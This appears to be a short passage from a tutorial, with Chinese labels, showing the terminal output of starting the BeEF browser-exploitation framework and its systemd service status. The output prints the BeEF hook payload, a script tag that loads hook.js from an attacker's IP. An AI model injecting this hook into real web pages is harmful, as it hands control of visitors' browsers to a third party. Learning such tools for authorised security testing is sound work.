 root@localhost:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
web管理页面URI
钩子的URI
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Tue 2018-06-26 16:22:02 CST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 6132 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
Tasks: 5 (limit: 4453)
Memory: 161.9M
CGroup: /system.slice/beef-xss.service
└─6138 ruby /usr/share/beef-xss/beef
Jun 26 16:22:02 localhost.localdomain systemd[1]: Starting LSB: BeEF...
Jun 26 16:22:02 localhost.localdomain systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...